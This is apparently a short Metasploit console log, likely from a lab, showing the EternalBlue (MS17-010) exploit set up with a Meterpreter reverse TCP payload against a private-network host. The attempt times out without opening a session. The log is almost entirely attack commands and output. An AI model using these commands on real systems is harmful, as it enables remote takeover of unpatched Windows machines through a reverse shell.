 msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_
tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > set RHOST 192.168.10.7
RHOST => 192.168.10.7
msf exploit(ms17_010_eternalblue) > set lHOST 192.168.10.8
lHOST => 192.168.10.8
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.10.8:4444
[*] 192.168.10.7:445 - Connecting to target for exploitation.
[-] 192.168.10.7:445 - Rex::ConnectionTimeout: The connection timed out (192.168
.10.7:445).
[*] Exploit completed, but no session was created.